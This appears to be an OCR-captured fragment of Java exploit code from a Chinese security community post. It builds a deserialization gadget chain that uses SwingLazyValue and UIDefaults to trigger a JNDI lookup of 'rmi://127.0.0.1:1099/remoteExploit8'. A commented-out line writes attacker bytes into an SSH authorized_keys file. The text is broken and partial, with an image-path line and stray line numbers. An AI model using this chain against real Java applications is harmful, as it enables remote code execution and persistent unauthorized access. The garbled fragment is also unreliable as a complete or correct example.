 29 // Object[] ags = new Object[]{invoke, new Object(), new Object[]{ bytesToFilename,javaUtils,new Object[]{ "/Users/snake/
.ssh/authorized_keys1",allBytes}}};
30 SwingLazyValue swingLazyValue = new SwingLazyValue( c: "javax.naming.InitialContext", m: "doLookup", new Object[]{"rmi" +
31 "://127.0.0.1:1099/remoteExploit8"});
32 UIDefaults u1 = new UIDefaults();
33 UIDefaults u2 = new UIDefaults();
34
35
36 u2.put("2",swingLazyValue);
37 u1.put("2",swingLazyValue);
38 HashMap hashMap = maskmap(u1, u2);
39
40 // SwingLazyValue swingLazyValue = new SwingLazyValue("javax.naming.InitialContext", "doLookup", new Object[]{"rmi"
先知社区